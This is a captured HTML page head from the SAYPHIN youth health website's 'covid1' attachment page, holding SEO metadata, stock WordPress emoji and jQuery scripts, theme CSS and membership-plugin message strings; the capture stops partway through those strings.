

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sayphin.org/covid1/
body_size: 58498
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" id="main_html">
<head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sayphin.org/xmlrpc.php">
    <title>covid1 | SAYPHIN</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="gRPdw0mkS22zipNWu6-mPX6cNEwfe8qArwcB_QjviXE" />
		<meta name="msvalidate.01" content="1A2B40F31C8A4A031E5EC0A387FE7718" />
		<link rel="canonical" href="https://sayphin.org/covid1/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SAYPHIN | Healthy young people: our great assets" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="covid1 | SAYPHIN" />
		<meta property="og:url" content="https://sayphin.org/covid1/" />
		<meta property="article:published_time" content="2020-05-08T22:22:28+00:00" />
		<meta property="article:modified_time" content="2020-05-08T22:22:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="covid1 | SAYPHIN" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sayphin.org\/covid1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sayphin.org\/#listItem","position":1,"name":"Home","item":"https:\/\/sayphin.org\/","nextItem":"https:\/\/sayphin.org\/covid1\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sayphin.org\/covid1\/#listItem","position":2,"name":"covid1","previousItem":"https:\/\/sayphin.org\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/sayphin.org\/covid1\/#itempage","url":"https:\/\/sayphin.org\/covid1\/","name":"covid1 | SAYPHIN","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sayphin.org\/#website"},"breadcrumb":{"@id":"https:\/\/sayphin.org\/covid1\/#breadcrumblist"},"author":{"@id":"https:\/\/sayphin.org\/author\/admin\/#author"},"creator":{"@id":"https:\/\/sayphin.org\/author\/admin\/#author"},"datePublished":"2020-05-08T22:22:28+00:00","dateModified":"2020-05-08T22:22:28+00:00"},{"@type":"Organization","@id":"https:\/\/sayphin.org\/#organization","name":"SAYPHIN","url":"https:\/\/sayphin.org\/"},{"@type":"Person","@id":"https:\/\/sayphin.org\/author\/admin\/#author","url":"https:\/\/sayphin.org\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/sayphin.org\/covid1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a990280a62f8234dab0dad9008b091d82274d408ec16348183189e0963ef7cf4?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/sayphin.org\/#website","url":"https:\/\/sayphin.org\/","name":"SAYPHIN","description":"Healthy young people: our great assets","inLanguage":"en-US","publisher":{"@id":"https:\/\/sayphin.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SAYPHIN &raquo; Feed" href="https://sayphin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAYPHIN &raquo; Comments Feed" href="https://sayphin.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAYPHIN &raquo; covid1 Comments Feed" href="https://sayphin.org/feed/?attachment_id=2167" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sayphin.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sayphin.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sayphin.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-post-modal-css' href='https://sayphin.org/wp-content/plugins/wp-post-modal/public/css/wp-post-modal-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CRaleway%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CRaleway%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=3.4.3#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-theme-styles-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/app.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-theme-custom-styles-css' href='https://sayphin.org/wp-content/uploads/stm_uploads/skin-custom.css?ver=349' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sayphin.org/wp-content/themes/pearl/assets/vendor/font-awesome.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sayphin.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sayphin.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-buttons-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/buttons/styles/style_22.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-sidebars-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/sidebar/style_9.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-forms-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/form/style_11.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-blockquote-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/blockquote/style_14.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-post-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/post/style_24.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-pagination-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/pagination/style_12.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-list-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/lists/style_8.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tabs-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/tabs/style_4.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tour-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/tour/style_1.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-accordions-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/accordion/style_4.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/vendors/bootstrap-datepicker3.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-header-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/header/style_18.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-footer-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/footer/style_1.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-titlebox-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/titlebox/style_13.css?ver=3.4.3' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://sayphin.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://sayphin.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-post-modal-js-extra">
/* <![CDATA[ */
var fromPHP = {"pluginUrl":"https:\/\/sayphin.org\/wp-content\/plugins\/wp-post-modal\/public\/","breakpoint":"0","styled":"1","disableScrolling":"1","loader":"1","ajax_url":"https:\/\/sayphin.org\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/sayphin.org","restMethod":"1","iframe":"1","urlState":"1","containerID":"#modal-ready","modalLinkClass":"modal-link","isAdmin":"","customizing":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sayphin.org/wp-content/plugins/wp-post-modal/public/js/wp-post-modal-public.js?ver=1.0.0" id="wp-post-modal-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sayphin.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sayphin.org/?p=2167' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sayphin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsayphin.org%2Fcovid1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sayphin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsayphin.org%2Fcovid1%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://sayphin.org/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://sayphin.org/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://sayphin.org/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://sayphin.org";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added 